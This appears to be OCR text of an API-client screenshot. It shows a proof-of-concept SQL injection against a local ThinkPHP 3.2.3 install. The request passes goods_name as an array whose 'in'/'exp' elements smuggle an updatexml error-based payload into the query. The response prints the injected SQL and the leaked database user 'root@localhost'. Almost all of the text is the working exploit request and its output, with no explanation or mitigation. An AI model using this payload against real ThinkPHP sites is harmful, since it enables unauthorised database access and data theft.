 http://127.0.0.1/test/thin
+
本地
POST
http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/goodsDataFind
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
goods_name[0] in
goods_name[1] (true) and (updatexml(1,concat(1,(select user())),1))--
goods_name[2] exp
key value Bulk Edit
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 37 ms
Pretty Raw Preview
array(3) { [0]=> string(2) "in" [1]=> string(55) "(true) and (updatexml(1,concat(1,(select user())),1))--" [2]=> string(3) "exp" }
:(
1105:XPATH syntax error: 'root@localhost' [ SQL语句 ] : SELECT
`goods_id`,`goods_name` FROM `tdb_goods` WHERE
`goods_name` IN (true) and (updatexml(1,concat(1,(select
user())),1))-- LIMIT 1
错误位置